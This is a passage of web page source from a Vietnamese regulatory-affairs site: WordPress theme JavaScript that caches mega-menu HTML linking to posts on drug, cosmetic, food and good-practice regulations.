srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh 